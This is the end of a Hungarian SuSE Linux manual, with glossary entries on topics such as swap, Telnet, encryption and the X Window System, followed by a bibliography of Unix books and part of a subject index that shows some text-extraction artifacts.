A szerkesztő olyan program, amellyel szöveget változtatunk (pl. mialatt bevisszük a szöveget). Jól ismert szerkesztők Linuxon a *GNU Emacs* (**emacs**) és a UNIX vi szerkesztője.

#### Szerver

Egy szerver, rendszerint egy igen erős számítógép ami más gépeket szolgál ki, amik *hálózat*-on keresztül vannak kapcsolatban és szolgáltatást vagy adatokat nyújt nekik. A gépek mellett, vannak programok is, amiket szervernek hívnak. Ezek a programok is szolgáltatást tesznek elérhetővé. Például az  $\Im X$  *Szerver* is szoftver szerver.

#### Szimbólikus-lánc

Angolul: symbolic-link. Lásd *Idnc*.

#### Swap

A virtuális memóriamodelleknek kell egy olyan tárolóterület, amit a RAM memória lapok ideiglenes cserélgetésére használhatnak (lásd

*RAM*). Linuxban, ez lehet egy speciális partíció vagy egy fájl is. Nagyjából a fizikai RAM memória és a swap által létrehozott elérhető memória együttesen adja a maximálisan elérhető virtuális memória teljes méretét.

# Symbolic link

Lásd *szimbólikus-lánc*.

#### System administrator

Lásd *rendszergazda*.

# Task

Angol, lásd *☞feladat*.

#### Telnet

A Telnet kapcsolatot létesít egy (távoli) géppel és megpróbál bejelentkeztetni minket, ha van jogosultságunk. Lehetőleg ne használjuk, mert Telnet kapcsolaton az adatok (és így a jelszavunk is) kódolatlanul haladnak át. Használjunk helyette *ssh*-t.

# Terminál

Képernyő és billentyűzet együttese, amely nem igényel számítási képességet. Használatos munkaállomásokon, ahol egy igazi terminált emulálnak.

# Titkosítás

A fájl titkosított adatait elrejti a nem kívánt betolakodók elől. Hasznos, ha nem biztonságos csatornán küldjük keresztül a fájlt (pl. az Interneten), és meg akarjuk előzni, hogy nem hitelesített idegenek nézzék meg adatainkat (pl. mialatt hitelkártya számot, jelszót, bizalmas információt, stb. küldünk). A kulcsméret kiemelkedően fontos a titkosítás biztonsága szempontjából (túl kicsi kulcs, megfejthető egy alkalmas programmal); lásd a 18 fejezetben (477. oldal).

Néhány országban az adattitkosítást jogszabályok korlátozzák, szóval ezekben az országokban lehet, hogy nem használhatjuk a következő programokat: *SSH*, *PGP* vagy *SSL*-en nem kezelhetjük a http hálózatot, csak kisebb kulccsal.

Bár a SuSE elérhetővé teszi ezeket az említett programokat ebben a kiadásban (nemsokára jogilag engedélyezettek lesznek ezekben az országokban is), nekünk kell ellenőriznünk, hogy szabad-e használnunk az adott országban – a SuSE nem felelős ezért.

#### Többfeladatos feldolgozás

Egy olyan operációs rendszert, amely képes több programot egyidejűleg futtatni, többfeladatos feldolgozású rendszernek hívjuk:

- Kezdeményező többfeladatos feldolgozás (angolul pre-emptive multitasking): az operációs rendszer felelős a központiegység (CPU) idejét megosztani a feladatok között.
- Együttműködő többfeladatos feldolgozás (angolul cooperative multitasking): a feladat adja vissza a CPU időt.

Amint láthatjuk az első változat a jobb megoldás, mivel egyetlen feladat sem tudja blokkolni a CPU-t. A Linux valós kezdeményező többfeladatos feldolgozást kínál (real pre-emptive multitasking).

# Többfelhasználós

Angolul: multiuser. Ha több felhasználó akar dolgozni ugyanazon a gépen, akkor szükséges a *stöbbfeladatos feldolgozás*. Az olyan operációs rendszert, amely ezt a képességet nyújta, többfelhasználós rendszernek nevezzük.

# Többrésztvevős feldolgozás

Angolul: multiprocessing. Ha a számítógépünkben több *processzor* van, akkor ezt többprocesszoros (angolul: multiprocessor) rendszernek vagy többrésztvevős feldolgozásnak (angolul: multiprocessing) nevezzük. Linuxnál az SMP szakkifejezéssel találkozhatunk, amely jelentése: *Szimmetrikus többrésztvevős feldolgozás (angolul: Symmetric Multi-processing)*, amely egy speciális formája a többrésztvevős feldolgozásnak.

# UNIX

A UNIX egy operációs rendszer, amely széles körben elterjedt munkaállomásokon. A UNIX létfontosságú dolgokat támogat, mint pl. különböző számítógépek futtatása egy hálózatban. A UNIX-ban van egy rendszermag, egy *shell*, és az alkalmazások. A kilencvenes évek eleje óta van szabadfelhasználású verzió PC-re: a Linux.

# UMSDOS

Egy olyan speciális fájlrendszer Linuxra, amely lehetővé teszi a "UNIXkomfortot" (beleértve a hosszú fájlneveket és jogosultságokat) normál MS-DOS fájlrendszerben. Ez ugyan jóval lassabb, mint a "normál" Ext2 fájlrendszer, de jól hasznosítható bemutató (demonstrációs) célokra, mivel nem igényel extra partíciót.

# URL

"Egységes erőforrás meghatározó", angolul "Uniform Resource Locator", amellyel internetes szolgáltatások és protokollok választhatók ki. A WWW esetében a "http://kiszolgálónév:port/könyvtár/fájl" alakban. Egy valós példa a "http://www.suse.de/en/index.html", ahol a protokoll a http, a gép neve a www.suse.de, a port nincs kitöltve (de alapértelmezetten 80), míg a könyvtár az eng, a fájl pedig az index.html. További protokollok: ftp, gopher, wais, telnet, shhtp, stb. Ezek használata hasonló a http-hez.

# Útvonal

Angolul: path, (ösvény). Egy *⇒fájl* az útvonal segítségével egyértelműen meghatározható a *⇒fájlrendszer*-ben. Unixban, a különböző szinteket a "slash" '/ ' határolja el. Az útvonalaknak két fajtája van:

- *Relatív útvonal*: angolul Relative path. A fájl vagy könyvtár helye az az aktuális könyvtárhoz viszonyítva.
- Abszolút útvonal: angolul Absolute path. A fájl vagy könyvtár helye a *syökér könyvtárhoz* képest.

# VESA Video Electronics Standards Association

A grafikus kártyák és monitor gyártók szövetsége, határozza meg a számítógép képernyőjével kapcsolatos különböző szabványokat. Az elérhető videó módokat, a videójel órajelét és a különböző felbontásokat a VESA bizottság szabványosította, ugyanúgy, mint a VGA-BIOS függvényhívásait. A szövetség honlapja megtalálható az alábbi címen:

http://www.vesa.org.

# Virtuális memória

Lásd *∞memória*.

WAN wide area network

A *TLAN* ellentéte. Az ilyen *hálózathoz* térben elhatárolt számítógépek csatlakoznak.

# Wildcards

Angol, lásd *Thelyettesítő karakterek*.

#### X Szerver

Az olyan gépek használhatók *grafikus felhasználó interfész* szolgáltatások nyújtására, amelyeken fut egy X szerver. Az X szerver egyik fontos feladata a képernyők kezelése. Legtöbbször egy terminál egy képernyővel rendelkezik. A képernyő nevét a DISPLAY *környezeti változóban* lehet beállítani. A változó formátuma: <gép-neve>:<képernyő(sor)száma>. Pl. meggyfa:0. Az *rlogin* használatához szükséges ismerni a képernyőnk nevét.

# X Window rendszer

Lásd *TX Window System*.

#### X Window System

Programok, protokollok és rutinok gyűjteménye, melyek feladata hogy szervezzenek és kezeljenek egy *rgafikus felhasználói interfészt*. Az X Window rendszert (röviden X) a MIT-en (Massachusetts Institute of Technologie) fejlesztették ki, eredetileg Athena projekt néven. Az X legnagyobb előnye más rendszerekkel szemben (mint az MS-Windows, és a GEM) flexibilitása és hálózati képessége. Például lehetséges az, hogy a program egy másik gépen fusson, amíg a kimenete át van irányítva a mi gépünkre és ott úgy jelenik meg mint a többi alkalmazásunk.

*Megjegyzés:* A neve nem "X-Windows", hanem egyszerűen **X Window** System.

# Irodalomjegyzék

- [Alm94] ALMESBERGER, Werner: *LILO User's guide*, 1994. (see file /usr/doc/lilo/ user.dvi)
- [Bai97] BAILEY, Edward C.: Maximum RPM. Red Hat, 1997. (ISBN 1-888172-78-9)
- [CAR93] COSTALES, Bryan ; ALLMAN, Eric ; RICKERT, Neil: sendmail. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-056-2)
- [CB96] CHESWICK, William R.; BELLOVIN, Steven M.: Firewalls und Sicherheit im Internet. Addison Wesley GmbH, 1996. – (ISBN 3-89319-875-x)
- [CR91] CAMERON, Debra; ROSENBLATT, Bill: Learning GNU Emacs. O'Reilly & Associates, Inc., 1991. – (ISBN 0 937175-84-6)
- [CZ96] CHAPMAN ; ZWICKY: Einrichten von Internet Firewalls. Sicherheit im Internet gewährleisten.. O'Reilly & Associates, Inc., 1996. – (ISBN 3-930673312)
- [Daw95] DAWSON, Terry: Linux NET-2/NET-3 HOWTO, v2.8, 07 Jan 1995. (see file /usr/doc/howto/NET-2-HOWTO)
- [FCR93] FANG, Chin; CROSSON, Bob; RAYMOND, Eric S.: The Hitchhiker's Guide to X386/XFree86 Video Timing (or, Tweaking your Monitor for Fun and Profit), 1993. – (see file /usr/X11/lib/X11/doc/VideoModes.doc)
- [Fri93] FRISCH, Æleen: Essential System Administration. O'Reilly & Associates, Inc., 1993. – (ISBN 0-937175-80-3)
- [Gil92] GILLY, Daniel: UNIX in a nutshell: System V Edition. O'Reilly & Associates, Inc., 1992. (ISBN 1-56592-001-5)
- [GMS93] GOOSSENS, Michel ; MITTELBACH, Frank ; SAMARIN, Alexander: *The LT<sub>E</sub>X Companion*. Addison Wesley GmbH, 1993. (ISBN 3-54199-8)
- [Gri94] GRIEGER, W.: Wer hat Angst vorm Emacs?. Addison Wesley GmbH, 1994. (ISBN 3-89319-620-X)
- [GS93] GARFINKEL, Simson ; SPAFFORD, Gene: *Practical UNIX Security*. O'Reilly & Associates, Inc., 1993. (ISBN 0-937175-72-2)
- [Her92] HEROLD, H.: UNIX Grundlagen. Addison Wesley GmbH, 1992. (ISBN 3-89319-542-8)
- [HHMK96]HETZE, Sebastian ; HOHNDEL, Dirk ; MÜLLER, Martin ; KIRCH, Olaf: *Linux Anwenderhandbuch.* 6. LunetIX Softfair, 1996. – (ISBN 3-929764-05-9)
- [Hof97] HOFFMANN, Erwin: EMail-Gateway mit qmail. In: iX 12 (1997), S. 108ff
- [Hun95] HUNT, Craig: TCP/IP Netzwerk Administration. O'Reilly & Associates, Inc., 1995. – (ISBN 3-930673-02-9)
- [Kie95] KIENLE, Micheal: TIS: Toolkit f
  ür anwendungsorientierte Firewall-Systeme. In: iX 8 (1995), S. 140ff

# Irodalomjegyzék

- [Kir95] KIRCH, Olaf: LINUX Network Administrator's Guide. O'Reilly & Associates, Inc., 1995. – (ISBN 1-56592-087-2)
- [Kof95] KOFLER, M.: Linux. Addison Wesley GmbH, 1995. (ISBN 3-89319-796-6)
- [Kop94] KOPKA, Helmut: *Шт<sub>E</sub>X-Einführung*. Addison Wesley GmbH, 1994. (ISBN 3-89319-664-1)
- [Kun95] KUNITZ, Ulrich: Sicherheit fast kostenlos: Einrichtung eines kostenlosen Firewall-Systems. In: *iX* 9 (1995), S. 176ff
- [Lam90] LAMB, Linda: Learning the vi Editor. O'Reilly & Associates, Inc., 1990. (ISBN 0-937175-67-6)
- [Lam94] LAMPORT, Leslie: *MTEX User's Guide and Reference Manual*. Addison Wesley GmbH, 1994. (ISBN 0-201-52983-1)
- [Lef96a] LEFFLER, Sam: HylaFAX Home Page, 1996
- [Lef96b] LEFFLER, Sam: TIFF Software, 1996
- [OT92] O'REILLY, Tim; TODINO, Grace: *Manging UUCP and Usenet*. O'Reilly & Associates, Inc., 1992. (ISBN 0-937175-93-5)
- [Per94] PERLMAN, G.: Unix For Software Developers. Prentice-Hall, 1994. (ISBN 13-932997-8)
- [Pug94] PUGH, K.: UNIX For The MS-DOS User. Prentice-Hall, 1994. (ISBN 13-146077-3)
- [SB92] SCHOONOVER, M.; BOWIE, J.: *GNU Emacs.* Addison Wesley GmbH, 1992. (ISBN 0-201-56345-2)
- [Sch98] SCHEIDERER, Jürgen: Sicherheit Kostenlos Firewall mit Linux. In: iX 12 (1998)
- [Sto98] STOLL, Clifford: Kuckucksei; Die Jagd auf die deutschen Hacker, die das Pentagon knackten. Fischer-TB.-Vlg., 1998. (ISBN 3596139848)
- [The96] THE XFREE86<sup>TM</sup>-TEAM: XF86Config(4/5) Configuration File for Xfree86<sup>TM</sup>, 1996. Manual-Page zu XFree86<sup>TM</sup>
- [TSP93] TODINO, Grace ; STRANG, John ; PEEK, Jerry: Learning the UNIX operating system. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-060-0)
- [Wel94] WELSH, Matt: Linux Installation and Getting Started. 2. S.u.S.E. GmbH, 1994. (ISBN 3-930419-03-3)
- [WK95] WELSH, Matt ; KAUFMAN, Lars: Running Linux. O'Reilly & Associates, Inc., 1995. – (ISBN 1-56592-100-3)

# Tárgymutató

.susefaxrc SuSEFax. 206 .susephone SuSEFax, 206 .tar. 501 .tar.gz, 501 .tgz, 501 /etc/conf.modules. 375 /etc/fstab.93 /etc/init.d/rc, 458 /etc/inittab, 455 /etc/modules.conf. 375 /etc/ppp/ppp-down, 194 /etc/printcap, 354 /etc/rc.config, 460 /etc/rc.config, 114, 461 /etc/security/undo\_harden\_suse.pl, LILO problems, 137 483 /sbin/SuSEconfig, 459, 460 /sbin/init, 455 /sbin/init.d/rpc, 168 /usr/sbin/harden\_suse, 482 /var/lib/apsfilter/SETUP, 357 \$HOME, 291, 361 Álnév, 557 Útvonal, 572 élő rendszer (live filesystem), 92 Applixware, 469 Applixware, 67, 69, 420 reboot, 469shutdown, 469

LILO. 104 /opt, 68 /etc/host.conf,463 /etc/hosts.463 /etc/resolv.conf. 463 RPM (rpm), 570 kdm, 469 xdm, 469 SaX2, 236, 270 SuSE Linux features, 435 SuSE Linux Solutions AG. 523 XFree86. 4 YaST, 5, 43 YaST telepítés közben, 33 1024 cylinders 1TR6, 176 3COM 3c501, 398 3COM 3c503, 392, 398 3COM 3c505, 398 3COM 3c507, 398 3COM 3c509, 398 3COM 3c515, 398 3COM 3c579, 398 3COM 3c590, 398 3COM 3c900, 398 3Com, 382 3dpixm, 303 3dpixms, 303 a2ps, 355, 356 aaa base, 425

Ablak. 557 Ablakkezelő, 557 Adabas, 469 Adabas D, 6, 524 Adaptec AHA-152x/151x/1505, 385, 397 AHA-154x, 386 AHA-274x, 386 AHA-284x, 386 AHA-294x, 386 Adaptec 2920, 388, 397 Adaptive Answer Support HylaFAX, 220 adding users. 491 administration user, 111 YaST, 100 ADSL, 185 Advanced Power Management, lásd APM AdvanSys, 387 afpd, 230 AfterStep, 283, 287, 297 Afterstep, 300 afterstep, 285, 300 afterstep, 287, 300 aic7xxx, 386 AIRCOP, 120 Alap Linux, 557 ALICE, 54, 55 Alien, 434 alien, 434 AM53/79C974, 387 AMD 53/79C974, 387

# Tárgymutató

AMD Athlon / Intel Pentium III. 377 AmigaOS, 567 Andrew Tridgell, 223 Apache, 435 apache, 448 APM, lásd PCMCIA, APM, 342 selecting a kernel, 103 apmd, 339, 343 apmd, 344 Apple, 567 Netatalk, 230 Apple Macintosh System 7, 561 applications configuration files, 304 Applix, 3 apsfilter, 102, 103, 350, 354-362, 368, 369 checklist, 369 configuration, 357, 360 network printer, 361 printer queues, 356 apsfilterrc, 360 Arcad, 69 archiving data, 501 arena, 7, 468 Argus, 470 Arkeia, 470 AT1700, 399 **ATAPI**, 557 ATAPI CD-ROM hangs, 61 atd, 467 authentication, 423 autoexec.bat, 141 autofs, 466 automounter, 466 AVM Fritz XPCDr., 190 AVM-B1, 176 awk, 4 az X beállítása, lásd telepítés, az X beállítása Aztech CD-ROM, 403

background picture, 296 backup, 113 baseLinux

boot methods, 51 bash, 498, 510, 533, 534, 570 basic commands, 495 Becsatolás, 558 Becsatolási pont, 558 Betűszó, 558 billentyűzet, lásd YaST2, billentyűzet bin/faxrcvd, 222 bind, 158, 489 bind, 200 **BIOS**, 558 bitmap, 298 Biztonsági mentés, 558 boot, 117 additional systems, 119 booting DOS, 118 concepts, 118 disk. 119 loader. 117 manager, 117 sector, 117 boot disk, 119 create, 131 boot sector, 118 boot.local, 459 boot.sys, 119 booting, 455, 492, 535 base-Linux, 51 bootmanager, 119 concepts, 118 initial ramdisk, 437 root partition, 384 starting via loadlin, 141 bootmanager boot.sys, 119 LILO, 119 OS/2, 119 Windows NT, 119 bootmenu, 141 Bowman, 283, 297, 300 bowman, 285, 300 BSD, 508 bttv, 427 bugs, 542 bus mouse, 264 Business Support, 522 BusLogic, 387

**Busmouse** Logitech, 394 buying a PC, 445 C. 373 cable modems, 184 Cabletron E21XX, 392 Cabletron E21xx. 399 CardBus. lásd hardware. CardBus cardctl. 341 Cardmanager, 334, 335, 340 cardmgr, 334 cardmgr, 334, 335 cat. 498 CD, 542 cd, 502 CD damaged, 61 CD live system, 108 CD-ROM **ATAPI**, 389 Aztech, 394, 403 EIDE, 389 Goldstar, 394, 403 Mitsumi, 394, 403 Mitsumi FX-001(D), 394, 403 Mitsumi Multisession, 394,403 Mozart, 394, 404 Optics Storage, 395, 404 Panasonic, 395, 405 Philips CM206, 395, 404 Sanyo, 395, 404 Sony CDU31A, 395, 404 Sony CDU33A, 395, 404 Sony CDU535, 395, 405 SoundBlaster Pro 16, 405 CD-ROM drive hangs, 65 installation, 101 parallel port, lásd hardware, parallel port CD-ROM drives hangs, 63 CD-ROM meghajtó, 558 párhuzamos porton, 60 CD-ROM meghajtók támogatása Linux alatt, 60

CD-ROM drive hangs, 61 CD-ROM driver is missing, 61 cdb, 258, 420 CDE, 285 cde. 285 CDEsim, 300 cdesim, 300 **CERT**, 481 change hostname, 106 change job parameters SuSEFax, 210 changes, 427 chat, 172, 193, 194, 196 check, 535 chmod, 502 Chris Mason, 91 chroot environment, 93 clock chip, 266 CMOS setup, 117 Coherent, 508 color depth, 274 colors, 297 colortbl, 422 command, 493 df. 504 du. 506 free, 504 kill, 506 ps. 506 pstree, 507 top, 507 ulimit, 505 w, 506 command not found, 471 commands basic. 495 Compaq, 3 compiling, 540 Computer), 64 conf.modules, lásd modules.conf conf.modules, 375 config.sys, 141 configuration, 94 changing, 95, 459 e-mail, 200 LILO, 122 loading, 94

net time. 468 network. 155 saving. 95 X11, 238, 263 configuration file, 461 configuration files, 156 configure XFree, 114 configuring system security, 114 connecting a modem, 186 console, 469 virtual. 564 consoles virtual. 495 core files, 505 Corel, 3 cp, 499 crash, 535 crash course, 491 CRC error. 65 creating directory, 495 Cron, 425 cron, 427, 436, 470, 482 cron, 427 cron daemon, 470 cron.daily, 470, 471 crontab, 202 daily, 425 Cső, 558 Csővezeték, 558 csomag 3dpixm, 303 3dpixms, 303 aaa base, 425 apmd, 344 bind, 200 bttv, 427 cdb, 258, 420 changes, 427 colortbl, 422 cron, 427 dhclient, 426 dhcpd, 426 dochost, 447 faxprint, 215 fhs, 424 firewals, 197

g3utils, 205 glibndev, 423 alimpse. 424 glutdemo, 281 qnadmin, 427 gnlibs.427 gnlibsd, 423 qnuhtml, 424 qnutils, 427 qs x11,211 gtkndev, 423 qv. 211 gxmhtml, 427 howto, 345 htdig, 447 hylafax, 205, 214, 215 hyperref, 422 i41,460 i4ldoc.184 imlibdev. 423 imwheel. 279 inetcfg, 184, 192, 193 irda, 345 isdn4linux, 175 jade\_ds1, 422, 428 kernmod, 425 kernmods, 425 kiválasztása, 36 knfsd, 424, 466 latex-cover, 214 leafnode, 203 lx suse, 176 makewhat, 426 mgetty, 205, 221 ncurses. 426 netatalk, 230, 231 nfsserv, 424 nkita,425 nkitb, 425 opso, 424 opso smp, 424 opsod up. 424 opsodsmp, 424 pcmcia, 341, 342 pg\_datab, 427 phpdoc, 426 postfix, 426 postgres, 422, 427 ppp\_nt, 192

roxen, 427 roxenint, 427 roxenssl.427 rzsz. 428 sax. 236 sax2.236 sdb en, 183 sendfax, 205 sendmail.460 shlibs5.422 sp, 422 squid, 426 squid2, 426 susefax, 206 susehelp, 183 susehilf, 222 tiff.211 toppp, 192 ttmkfdir, 278 wget, 432 x3dlabs, 421 xcyrix, 421 xdevel33,436 xformsd, 423 xfsetup, 236 xqlint, 421 xkeycaps, 280 xntp, 469 xsis, 421 xvga16,236 vpclient, 428 ypserv, 427 vudit.278 Ctwm, 283, 300 ctwm, 285, 300, 534 curses, 436 cursor, 298 cut-and-paste, 542 Cyberscheduler Software, 69 Cygnus Source-Navigator, 69 Cyrix, lásd processzor, Cyrix 686

D-Link DE620, 403 Démon, 559 daemon named, 466

nntpd, 467 nscd, 466 printing, 467 routed, 466 rwhod, 466 data backup, 501 database PostgreSOL, 422 DB2, 470 DCF77, 469 DDC, 558 de-fragmenting, 543 DE203, 400 DE204.400 DE205, 400 DEC, 235 defrag, 56, 57 Denial of Service, 480 depmod, 374 desktop background, 296 colors, 297 configuration, 304 cursor, 298 fonts, 297 icons, 297 devices floppy drive, 529 IDE hard drive, 529 SCSI hard drive, 529 df. 504 dhclient, 200 dhclient, 426 DHCP, 184, 467 client configuration, 107 configuring, 106 dhcpd, 426 diald, 200, 466 Digital, 399 Digital DEPCA, 399 Digital Research, 561 directories important, 528 directory change, 495 creating, 495 remove, 495 directory tree, 527

Dirk Hohndel, 235

disk drives. 393 DISPLAY, 569, 573 DNS. 200. 464. 465 timeout. 425 DNS domain. 166 DocBook, 422 dochost. 69 dochost.447 documentation, 446 documentation server. 468 docview SuSEFax. 211 dokumentáció. 7 olvasás, 9 domain name, 152 DOS bootmenu, 141 Linux partíciók hozzarendelése, 57 Linux partíciók létrehozása, 56 DOS commands, lásd mtools DOS disks access in Linux, 510 DOS mode. lásd Windows 95/98 DOS setup, 50 Drótposta, 559 drive label has changed, 64 Drivespace, 64 DSS1, 176 du. 506 Duesentrieb, 6 dummy device, 463 dump, 76 dumpe2fs, 452 dvips, 355 DyDe, 288 dynamic IP addresses, 464 Dzsókerek, 559 E-mail, 559 e-mail, 171, 200 configuration, 200 e2fsck, 449, 451, 452 manpage, 535 2fsck, 535

Eagle, 69 Eberhard Moenkeberg, 9 Editors vi. 514 editres, 305 egér nem működik. 19 egér hozzáadása, lásd YaST2, egér hozzáadása EIDE Special chip sets, 428 EIDE chipsets, 390 Elérési út, 559 ELF. 559 első Linux telepítés, 15 első telepítés, 28 üdvözlő képernyő, 16 a boot manager beállítása, 22 csomagok telepítése, 37, 42 felhasználó létrehozása. 24 hálózat beállítása, 40 indítás a második CD-ről. 58 indítólemez létrehozása Unix alatt. 59 készüljünk fel, 15 modem, 41 partíciónálás, 55 root jelszó, 41 szoftver telepítése, 37 szoftver-kiválasztás, 21 YaST2, 15, 17 Emacs, 4, 7, 205, 421, 561 emacs. 70 emacs, 6, 7, 570 emergency system, 449 emm386.exe, 44, 50, 51 Enlightenment, 285 Eszköz, 559 Ethernet, 559 EtherTeam 16i/32, 401 Eumex 322 PCi, 190 Eumex 404 PC, 190 ex, 514, 515

explanation of commands, 503 exporting, 168 EXT2. 559 extended partitions, 89 external viewer SuSEFax. 210 Fájl, 559 Fájlrendszer, 560 Fókusz. 560 Főmemória. 560 FAQ, lásd GY.I.K., 539 FAT32, 57 Fax Hylafax, 468 fax cover SuSEFax, 211 fax server HylaFAX, 216 fax cover SuSEFax, 213, 214 fax send at SuSEFax, 211 faxcover, 215 faxcover, 215 FaxCovergen.class, 215 FaxCovergen.class SuSEFax, 215 faxgetty, 217, 220, 221 faxmodem, 217 faxprint, 215 faxq, 216, 217 faxsetup, 468 fdformat, 510 fdisk, 56, 57, 74, 121, 128, 134, 135, 449, 451, 452 FEATURE, 356 Feladat, 560 felhasználói account, 24 fetchnews, 204 fhs, 424 FIFO file, 217 file, 356 link, 500 file attributes, 496, 499, 501 file permissions, 470 file system FHS, 435

TeX. 435 File Transfer Protocol, 216 files, 496, 499 commands, 496 copy, 499 delete, 499 devices, 529 grepping, 500 hidden, 499, 533 rename, 499 searching, 98, 500 files not movable, 60 filesystem ReiserFS. 90 vfat. 91 filesystems assign, 76 filter apsfilter, 355 apsfilter-configuration, 357 printer filter, 353, 355 find, 451, 500 finger, 533 fips, 35, 55, 57, 64 fips.exe, 56, 57 firewall, 197, 543 Application Level firewalls, 487 packet filter firewall, 484 Firewall (Tűzfal), 484 firewals. 197 first-time installation copying packages, 46 via hard disk, 46 floppy, 393 floppy disk drives, lásd hardware, floppy disk drives Florian La Roche, 9 fonts, 297 form fax SuSEFax, 214 create form fax list SuSEFax, 214 formatting partition, lásd partition, formatting Fortify, 69, 425

free. 504 Freecom. 63 Frequently Asked Questions, 539 frissítés, 5 telepítés, 19 fsck, 76 ftape, 329 FTP, 560 anonymous FTP, 426 client, 560 server, 560 ftp, 107, 533 FTP server setting up, 435 Fujitsu FMV-181/182/183/184, 400 full text search, 448 function HylaFAX, 216 function keys do not work. 81 Futásszint, 560 Future Domain, 388, 397 FvmSave, 295 Fvwm, 283, 285, 297, 299, 300 background picture setting, 296 colors, 297 setting, 297 fonts, 297 setting, 297 start, 296 fvwm, 254, 285, 294, 295, 297, 300, 534 fvwm. 294 cursor, 298 setting, 298 icons, 297 setting, 297 fvwm1, 294 Fvwm2, 283, 294, 296, 297, 299,300 configure, 296 settings, 296 Fvwm2, 296 fvwm2, 283, 285, 286, 294-296, 300-303

fvwm2, 294 configuration files, 295 general, 294 fvwm2.294 Fvwm95, 283, 297, 299, 300 fvwm95, 285, 294, 295, 300, 302, 303 fvwm95man, 295 FvwmBanner, 296 FvwmButtons, 295 FvwmConfig, 295 FvwmIdent, 298 fvwmman, 294 FvwmSaveDesk, 296 q3utils, 205 gateway, 153, 162 gateway address, 153, 155 GDI printer, 368 GDT RAID5 vezérlő, lásd **ICP** Vortex GEM, 561 getty, 220, 221 Ghostscript, 102, 356, 362 GhostView, 211 GhostView, 211 Ghostview, 491 ghostview, 298 glibc, 422, 423, 449, 561

glibndev, 423

glimpse, 424

glutdemo, 281

gnadmin, 427

gnlibsd, 423

GNOME, 4, 69, 285

compiling, 423

GNU C/C++ fordító, 4

Goldstar CD-ROM, 394,

gpm, 42, 256, 462, 463, 542

GNU Emacs, 6, 570

GNU zip, 501

qnuhtml, 424

gnutils, 427

403

GPL, 549

GPM, 462

GNU, 4, 437, 560

gnlibs, 427

Grafikus felhasználói felület. 561 grep, 451, 500 group administration, 112 groups, 166 gs, 362, lásd Ghostscript gs, 102 GS RESOL, 368 gs x11,211 gtkndev, 423 GUI graphical user interface, 539 gv, 211, 491 qv. 211 gxmhtml, 427 GY.I.K., 8 gzip, 47, 73 gzip, 501 Hálózat, 561 Hálózati fájlrendszer, 561 Háttérfolyamat, 561 Háttértároló médium, 562 hajlékonylemzek formázása, 59 halt, 459 Hans Lermen, 9 Hans Reiser, 91 Harald Koenig, 9 hard drive parameters, 389 hard drive mount, lásd Mountpoint hard drives additional, 544 hardware AGP, 309 CardBus, 333 cards, 309 external modems, 325 floppy disk drives, 324 integrating, 309 internal modems, 325 IrDA, lásd IrDA ISA, 309 ISA P'n'P, lásd ISA P'n'P laptop, lásd notebook

LS120 drives. 324 modems, 325 notebook. *lásd* notebook parallel port, 322 PC cards, 333 PCI. 309 plug'n'play, 310 Plug-and-Play, 458 problems, 65 scanners, 327 streamers, lásd hardware, tape drives tape drives, 328 USB. lásd USB Winmodem, 325 ZIP drives. 324 Hauppauge WIN/TV, 329 hdparm, 344 help, 467, 468, 539 help system. 446 Helyettesítő karakterek, 562 Hercules grafikus kártyán, 103 hfaxd, 216 hibernation, 342 hidden files, 499 HiSax, 176, 179 Hivatkozás, 562 HOGYAN-ok, 8 HOME, 288, 291, 305, 564, 570 horizontal frequency, 265 host.conf, 157 alert, 158 multi. 158 nospoof, 158 order. 157 trim, 158 HOSTNAME, 162 hostname, 152 hosts, 157, 158 hotline, 519 HowTo, lásd HOGYAN-ok howto, 345 HP 10/100 VG-AnyLAN, 401 HP PCLAN, 401 HP PCLAN+, 401 htdig, 69, 448

htdig, 447 HTTP server setting up, 435 http-rman, 447, 468 httpd, 467 HylaFAX, 205, 206, 211, 216, 217, 222 hylafax, 206 hylafax, 205, 214, 215 hyperref, 422 hypertext segítség, lásd suse segítség i41,460 i4ldoc, 184 i82365, 340 i82557/i82558, 400 IBM, 3, 567 IBM OS/2, 508 IBM Thinkpad, 393 Icewm, 285 ICL EtherTeam, 401 ICN. 176 icons. 297 ICP Vortex vezérlő hiba telepítés közben, 32 időzóna, lásd YaST2, időzóna identifier. 275 ifconfig, 451, 464 ifport, 341 imlibdev, 423 important keys, 525 importing, 167 imwheel. 243 imwheel. 279 Indítás, 562 indítás a második CD-ről. 58 indító lemez. 29, 121 indítólemez létrehozása a dd parancesal, 59 létrehozása a setup programmal, 58 létrehozása telepítés közben. 58 indítólemez készítése

létrehozása a rawrite programmal, 59 index of all series and packages, 98 inetcfg, 184, 192, 193 inetd, 40, 107, 155, 163, 204, 216, 465, 484, 485,488 Info, 437 info, 7, 540 info, 7, 437 Info (info), 437 Informix, 3, 524 Infoviewer, 7 Infra-red Data Association, lásd IrDA infra-red support, lásd IrDA init, 216, 451, 455-458 scripts, 458 initial installation boot methods, 51 install loadlin, 52 setup, 50 Windows 95/98 DOS mode, 50 initial ramdisk, 437 initrd, 463 SCSI driver, 376 inittab, 455 INN, 467 Inode, 92, 562 inode density, 92, 108 Inode density, 562 insmod, 374, 375, 381 parameters, 381 Installation. 15 installation assign filesystems, 76 assign mount points, 76 automatic, 54 CD-ROM drive on parallel port, 63 CD-ROM drives with their own controller, 63 configuring partitions, 74 de-install packages, 429 DOS partition, 46

first time installation halts. 65 format hard drive, 76 from a directory, 86 from a hard drive partition. 85 from CD-ROM, 84 FTP, 48 install packages, 429 LILO, 128 medium, 83 net. 48 NFS. 48 package, 98 PCMCIA, 341 problem description, 60 size. 94 starting via loadlin, 141 via FTP. 87 via NFS. 85 installation medium, 83 Insure++. 69 Intel EtherExpress 16, 400 Intel EtherExpressPro, 400 Intel EtherExpressPro 100, 400 Interfész, 562 Internet, 541, 563 configuring PPP, 186 PPP as a normal user, 188 Internet Services Daemon xinetd, 465 Internet Super Server, 484 Internet Szolgáltató, 563 invoke, 493 io controlled clocks, 468 IP address, 86, 153, 155, 162 **IP** addresses dynamic, 464 IP cím, 563 IP forwarding, 464 ipchains, 482 ipserver, 166 IPv6, 425 IPX, 224 IRC, 465 IrDA, 345

